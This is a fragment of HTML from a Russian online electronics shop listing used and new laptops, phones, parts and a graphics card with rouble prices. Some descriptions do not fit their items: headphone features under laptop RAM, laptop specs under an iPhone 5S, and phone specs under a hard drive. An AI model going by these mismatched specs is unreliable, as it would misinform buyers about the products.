<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="В корзину"><a href="/product/full-color-laserjet-pro-m452dn/?add-to-cart=2621" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2621" data-product_sku="5487FB8/07" aria-label="Добавить &quot;Клавиатура для ноутбука Dell Inspiron 15-3000 17-5000 P40F&quot; в корзину" rel="nofollow">В корзину</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-2621">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/full-color-laserjet-pro-m452dn/?add_to_wishlist=2621" rel="nofollow" data-product-id="2621" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//altyn-kazan.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//altyn-kazan.ru/product/full-color-laserjet-pro-m452dn/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//altyn-kazan.ru/product/full-color-laserjet-pro-m452dn/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><a href="//altyn-kazan.ru?action=yith-woocompare-add-product&id=2621" class="add-to-compare-link" data-product_id="2621">Сравнить</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>
<li class="post-2608 product type-product status-publish has-post-thumbnail product_cat-notebookmain first instock featured shipping-taxable purchasable product-type-simple">
	<div class="product-outer"><div class="product-inner"><div class="product-loop-header"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/notebookmain/" rel="tag">Ноутбуки и комплектующие</a></span><a href="//altyn-kazan.ru/product/purple-solo-2-wireless/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Оперативная память для ноутбука DDR3 &#8212; 4G</h2><div class="product-thumbnail"><img width="300" height="300" src="//altyn-kazan.ru/wp-content/uploads/2016/03/1007260_v01_b-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/notebookmain/" rel="tag">Ноутбуки и комплектующие</a></span><a href="//altyn-kazan.ru/product/purple-solo-2-wireless/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Оперативная память для ноутбука DDR3 &#8212; 4G</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-short-description">
			<ul>
<li><span class="a-list-item">Fine-tuned acoustics for clarity, breadth and balance</span></li>
<li><span class="a-list-item">Streamlined design for a custom-fit</span></li>
<li><span class="a-list-item"> Durable and foldable so you can take them on-the-go</span></li>
<li><span class="a-list-item">ake calls and control music with RemoteTalk cable</span></li>
</ul>
		</div>
				<div class="product-sku">SKU: 5487FB8/24</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x440;.</span>1,800</span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="В корзину"><a href="/product/full-color-laserjet-pro-m452dn/?add-to-cart=2608" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2608" data-product_sku="5487FB8/24" aria-label="Добавить &quot;Оперативная память для ноутбука DDR3 - 4G&quot; в корзину" rel="nofollow">В корзину</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-2608">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/full-color-laserjet-pro-m452dn/?add_to_wishlist=2608" rel="nofollow" data-product-id="2608" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//altyn-kazan.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//altyn-kazan.ru/product/purple-solo-2-wireless/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//altyn-kazan.ru/product/purple-solo-2-wireless/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><a href="//altyn-kazan.ru?action=yith-woocompare-add-product&id=2608" class="add-to-compare-link" data-product_id="2608">Сравнить</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>
<li class="post-2606 product type-product status-publish has-post-thumbnail product_cat-mobile instock featured shipping-taxable purchasable product-type-simple">
	<div class="product-outer"><div class="product-inner"><div class="product-loop-header"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/mobile/" rel="tag">Телефоны и планшеты</a></span><a href="//altyn-kazan.ru/product/tablet-white-elitebook-revolve-810-g2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">iPhone 5S 16 GB</h2><div class="product-thumbnail"><img width="300" height="300" src="//altyn-kazan.ru/wp-content/uploads/2016/03/61YjN9XnQFL._SX679_-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/mobile/" rel="tag">Телефоны и планшеты</a></span><a href="//altyn-kazan.ru/product/tablet-white-elitebook-revolve-810-g2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">iPhone 5S 16 GB</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-short-description">
			<ul>
<li><span class="a-list-item">Screen Size: 11.6&#8243;</span></li>
<li><span class="a-list-item"> Processor Type: Core i5</span></li>
<li><span class="a-list-item"> Processor Speed: 1.90 GHz</span></li>
<li><span class="a-list-item">Standard Memory: 4 GB</span></li>
<li><span class="a-list-item"> Operating System: Windows 8.1 Pro</span></li>
</ul>
		</div>
				<div class="product-sku">SKU: 5487FB8/26</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x440;.</span>8,000</span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="В корзину"><a href="/product/full-color-laserjet-pro-m452dn/?add-to-cart=2606" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2606" data-product_sku="5487FB8/26" aria-label="Добавить &quot;iPhone 5S 16 GB&quot; в корзину" rel="nofollow">В корзину</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-2606">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/full-color-laserjet-pro-m452dn/?add_to_wishlist=2606" rel="nofollow" data-product-id="2606" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//altyn-kazan.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//altyn-kazan.ru/product/tablet-white-elitebook-revolve-810-g2/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//altyn-kazan.ru/product/tablet-white-elitebook-revolve-810-g2/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><a href="//altyn-kazan.ru?action=yith-woocompare-add-product&id=2606" class="add-to-compare-link" data-product_id="2606">Сравнить</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>
<li class="post-2603 product type-product status-publish has-post-thumbnail product_cat-videocards product_cat-pc last instock featured shipping-taxable purchasable product-type-simple">
	<div class="product-outer"><div class="product-inner"><div class="product-loop-header"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/pc/videocards/" rel="tag">Видеокарты</a>, <a href="//altyn-kazan.ru/product-category/pc/" rel="tag">Компьютеры, комплектующие и периферия</a></span><a href="//altyn-kazan.ru/product/wireless-audio-system-multiroom-360/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Видеокарта POWERCOLOR AMD Radeon RX 590 , AXRX 590 8GBD5-3DH/OC, 8Гб, GDDR5</h2><div class="product-thumbnail"><img width="300" height="300" src="//altyn-kazan.ru/wp-content/uploads/2016/03/1099937_v01_b-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/pc/videocards/" rel="tag">Видеокарты</a>, <a href="//altyn-kazan.ru/product-category/pc/" rel="tag">Компьютеры, комплектующие и периферия</a></span><a href="//altyn-kazan.ru/product/wireless-audio-system-multiroom-360/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Видеокарта POWERCOLOR AMD Radeon RX 590 , AXRX 590 8GBD5-3DH/OC, 8Гб, GDDR5</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-short-description">
			<table class="product_features">
<tbody>
<tr>
<th><span class="property_name">Интерфейс</span></th>
<td>PCI-E 3.0</td>
</tr>
<tr>
<th><span class="property_name">Видеочипсет</span></th>
<td>AMD Radeon RX 590</td>
</tr>
<tr>
<th><span class="property_name">Частота графического процессора</span></th>
<td>1576 МГц</td>
</tr>
<tr>
<th><span class="property_name">Техпроцесс</span></th>
<td>12 нм</td>
</tr>
<tr>
<th><span class="property_name">Объем видеопамяти</span></th>
<td>8 Гб</td>
</tr>
<tr>
<th><span class="property_name">Тип видеопамяти</span></th>
<td>GDDR5</td>
</tr>
<tr>
<th><span class="property_name">Частота видеопамяти</span></th>
<td>8000 МГц</td>
</tr>
<tr>
<th><span class="property_name">Разрядность шины видеопамяти</span></th>
<td>256 bit</td>
</tr>
<tr>
<th><span class="property_name">Максимальное разрешение</span></th>
<td>4096 х 2160</td>
</tr>
<tr>
<th><span class="property_name">Поддержка режимов</span></th>
<td>CrossFireX</td>
</tr>
<tr>
<th><span class="property_name">Поддержка технологий</span></th>
<td>DirectX 12/OpenGL 4.5</td>
</tr>
<tr>
<th><span class="property_name">Разъемы DVI</span></th>
<td>1</td>
</tr>
<tr>
<th><span class="property_name">Разъемов HDMI</span></th>
<td>1</td>
</tr>
<tr>
<th><span class="property_name">Разъемов Display Port</span></th>
<td>3</td>
</tr>
<tr>
<th><span class="property_name">Разъемы дополнительного питания</span></th>
<td>6+8 pin</td>
</tr>
<tr>
<th><span class="property_name">Рекомендуемая производителем мощность БП</span></th>
<td>600 Вт</td>
</tr>
</tbody>
</table>
		</div>
				<div class="product-sku">SKU: 5487FB8/25</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x440;.</span>22,000</span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="В корзину"><a href="/product/full-color-laserjet-pro-m452dn/?add-to-cart=2603" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2603" data-product_sku="5487FB8/25" aria-label="Добавить &quot;Видеокарта POWERCOLOR AMD Radeon RX 590 , AXRX 590 8GBD5-3DH/OC, 8Гб, GDDR5&quot; в корзину" rel="nofollow">В корзину</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-2603">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/full-color-laserjet-pro-m452dn/?add_to_wishlist=2603" rel="nofollow" data-product-id="2603" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//altyn-kazan.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//altyn-kazan.ru/product/wireless-audio-system-multiroom-360/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//altyn-kazan.ru/product/wireless-audio-system-multiroom-360/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><a href="//altyn-kazan.ru?action=yith-woocompare-add-product&id=2603" class="add-to-compare-link" data-product_id="2603">Сравнить</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>
</ul>
</div>		</div>
		
		
		<div class="tab-pane " id="home-tab-691da1dd6ce5a-2" role="tabpanel">

		<div class="woocommerce columns-3 "><ul data-view="grid" data-toggle="regular-products" class="products columns-3"><li class="post-2932 product type-product status-publish has-post-thumbnail product_cat-notebookmain product_cat-15-inch first instock sale featured shipping-taxable purchasable product-type-simple">
	<div class="product-outer"><div class="product-inner"><div class="product-loop-header"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/notebookmain/" rel="tag">Ноутбуки и комплектующие</a>, <a href="//altyn-kazan.ru/product-category/notebookmain/15-inch/" rel="tag">15 дюймов</a></span><a href="//altyn-kazan.ru/product/acer-aspire-v3-571g/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Acer Aspire v3-571g (игровой бу ноутбук)</h2><div class="product-thumbnail"><img width="300" height="229" src="//altyn-kazan.ru/wp-content/uploads/2016/03/acer-v3-571-e1541585747535.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="acer aspire v3 571" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/notebookmain/" rel="tag">Ноутбуки и комплектующие</a>, <a href="//altyn-kazan.ru/product-category/notebookmain/15-inch/" rel="tag">15 дюймов</a></span><a href="//altyn-kazan.ru/product/acer-aspire-v3-571g/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Acer Aspire v3-571g (игровой бу ноутбук)</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-short-description">
			<ul>
<li><strong>Характеристики:</strong></li>
<li><strong>&#x25b6; Процессор: </strong> Intel Core i3-3120M</li>
<li></li>
<li><strong>&#x25b6; Оперативная память: </strong>4 Gb DDRIII</li>
<li></li>
<li><strong>&#x25b6; Жесткий диск: </strong> 320 Gb</li>
<li></li>
<li><strong>&#x25b6; Видеокарта:</strong> nVIDIA Geforce 710m 2Gb</li>
<li></li>
<li><strong>&#x25b6; Экран</strong>: 15.6 дюймa, разрешение <em>1366 x 768</em></li>
</ul>
		</div>
				<div class="product-sku">SKU: 5487FB8/21</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x440;.</span>11,500</span></ins> <del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x440;.</span>18,000</span></del></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="В корзину"><a href="/product/full-color-laserjet-pro-m452dn/?add-to-cart=2932" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2932" data-product_sku="5487FB8/21" aria-label="Добавить &quot;Acer Aspire v3-571g (игровой бу ноутбук)&quot; в корзину" rel="nofollow">В корзину</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-2932">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/full-color-laserjet-pro-m452dn/?add_to_wishlist=2932" rel="nofollow" data-product-id="2932" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//altyn-kazan.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//altyn-kazan.ru/product/acer-aspire-v3-571g/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//altyn-kazan.ru/product/acer-aspire-v3-571g/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><a href="//altyn-kazan.ru?action=yith-woocompare-add-product&id=2932" class="add-to-compare-link" data-product_id="2932">Сравнить</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>
<li class="post-2928 product type-product status-publish has-post-thumbnail product_cat-mobile instock featured shipping-taxable purchasable product-type-simple">
	<div class="product-outer"><div class="product-inner"><div class="product-loop-header"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/mobile/" rel="tag">Телефоны и планшеты</a></span><a href="//altyn-kazan.ru/product/smartphone-6s-128gb-lte/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">iPhone 6S &#8212; 128GB (подержанный)</h2><div class="product-thumbnail"><img width="300" height="300" src="//altyn-kazan.ru/wp-content/uploads/2016/03/f6565f81a5cc5bb98ba6090a10eb1ebc-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/mobile/" rel="tag">Телефоны и планшеты</a></span><a href="//altyn-kazan.ru/product/smartphone-6s-128gb-lte/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">iPhone 6S &#8212; 128GB (подержанный)</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: 5487FB8/15</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x440;.</span>12,500</span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="В корзину"><a href="/product/full-color-laserjet-pro-m452dn/?add-to-cart=2928" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2928" data-product_sku="5487FB8/15" aria-label="Добавить &quot;iPhone 6S - 128GB (подержанный)&quot; в корзину" rel="nofollow">В корзину</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-2928">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/full-color-laserjet-pro-m452dn/?add_to_wishlist=2928" rel="nofollow" data-product-id="2928" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//altyn-kazan.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//altyn-kazan.ru/product/smartphone-6s-128gb-lte/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//altyn-kazan.ru/product/smartphone-6s-128gb-lte/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><a href="//altyn-kazan.ru?action=yith-woocompare-add-product&id=2928" class="add-to-compare-link" data-product_id="2928">Сравнить</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>
<li class="post-2926 product type-product status-publish has-post-thumbnail product_cat-234 product_cat-mobile-parts product_cat-mobile last instock featured shipping-taxable purchasable product-type-simple">
	<div class="product-outer"><div class="product-inner"><div class="product-loop-header"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/mobile/mobile-parts/%d0%b1%d0%b0%d1%82%d0%b0%d1%80%d0%b5%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%82%d0%b5%d0%bb%d0%b5%d1%84%d0%be%d0%bd%d0%be%d0%b2/" rel="tag">Батареи для телефонов</a>, <a href="//altyn-kazan.ru/product-category/mobile/mobile-parts/" rel="tag">Запчасти для сотовых</a>, <a href="//altyn-kazan.ru/product-category/mobile/" rel="tag">Телефоны и планшеты</a></span><a href="//altyn-kazan.ru/product/smartphone-6s-64gb-lte/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Аккумулятор для iPhone 5</h2><div class="product-thumbnail"><img width="300" height="300" src="//altyn-kazan.ru/wp-content/uploads/2016/03/batareya-dlya-mobilnogo-telefona-apple-iphone-5-li-ion-3.8v-1440mach-600x600-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/mobile/mobile-parts/%d0%b1%d0%b0%d1%82%d0%b0%d1%80%d0%b5%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%82%d0%b5%d0%bb%d0%b5%d1%84%d0%be%d0%bd%d0%be%d0%b2/" rel="tag">Батареи для телефонов</a>, <a href="//altyn-kazan.ru/product-category/mobile/mobile-parts/" rel="tag">Запчасти для сотовых</a>, <a href="//altyn-kazan.ru/product-category/mobile/" rel="tag">Телефоны и планшеты</a></span><a href="//altyn-kazan.ru/product/smartphone-6s-64gb-lte/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Аккумулятор для iPhone 5</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: 5487FB8/19</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x440;.</span>600</span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="В корзину"><a href="/product/full-color-laserjet-pro-m452dn/?add-to-cart=2926" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2926" data-product_sku="5487FB8/19" aria-label="Добавить &quot;Аккумулятор для iPhone 5&quot; в корзину" rel="nofollow">В корзину</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-2926">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/full-color-laserjet-pro-m452dn/?add_to_wishlist=2926" rel="nofollow" data-product-id="2926" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//altyn-kazan.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//altyn-kazan.ru/product/smartphone-6s-64gb-lte/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//altyn-kazan.ru/product/smartphone-6s-64gb-lte/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><a href="//altyn-kazan.ru?action=yith-woocompare-add-product&id=2926" class="add-to-compare-link" data-product_id="2926">Сравнить</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>
<li class="post-2625 product type-product status-publish has-post-thumbnail product_cat-hdds first instock featured shipping-taxable purchasable product-type-simple">
	<div class="product-outer"><div class="product-inner"><div class="product-loop-header"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/pc/hdds/" rel="tag">Жесткие диски HDD</a></span><a href="//altyn-kazan.ru/product/smartphone-6s-32gb-lte/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Жесткий диск для ноутбука Seagate Barracuda Compute ST500LM030</h2><div class="product-thumbnail"><img width="300" height="300" src="//altyn-kazan.ru/wp-content/uploads/2016/03/284822_2245_draft-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/pc/hdds/" rel="tag">Жесткие диски HDD</a></span><a href="//altyn-kazan.ru/product/smartphone-6s-32gb-lte/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Жесткий диск для ноутбука Seagate Barracuda Compute ST500LM030</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-short-description">
			<ul>
<li>4.5 inch HD Screen</li>
<li>Android 4.4 KitKat OS</li>
<li>1.4 GHz Quad Core&#x2122; Processor</li>
<li>20 MP front Camera</li>
</ul>
		</div>
				<div class="product-sku">SKU: 5487FB8/19</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x440;.</span>2,800</span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="В корзину"><a href="/product/full-color-laserjet-pro-m452dn/?add-to-cart=2625" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2625" data-product_sku="5487FB8/19" aria-label="Добавить &quot;Жесткий диск для ноутбука Seagate Barracuda Compute ST500LM030&quot; в корзину" rel="nofollow">В корзину</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-2625">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/full-color-laserjet-pro-m452dn/?add_to_wishlist=2625" rel="nofollow" data-product-id="2625" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//altyn-kazan.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//altyn-kazan.ru/product/smartphone-6s-32gb-lte/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//altyn-kazan.ru/product/smartphone-6s-32gb-lte/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

